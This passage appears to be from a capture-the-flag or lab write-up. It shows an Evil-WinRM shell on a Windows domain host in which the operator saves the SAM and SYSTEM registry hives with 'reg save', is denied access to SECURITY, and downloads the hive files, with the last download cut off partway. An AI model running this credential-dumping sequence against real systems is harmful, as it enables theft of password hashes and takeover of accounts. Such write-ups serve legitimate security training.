 [+] Success!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> dir
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> reg save hklm\sam sam.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> reg save hklm\system system.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> reg save hklm\security security.hive
reg.exe : ERROR: Access is denied.
+ CategoryInfo          : NotSpecified: (ERROR: Access is denied.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> download sam.hive
Info: Downloading C:\Users\emily.oscars.CICADA\Documents\sam.hive to sam.hive
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> download system.hive
Info: Downloading C:\Users\emily.oscars.CICADA\Documents\system.hive to system.hive
Progress: 28% : |▓▒░░░░░░░░|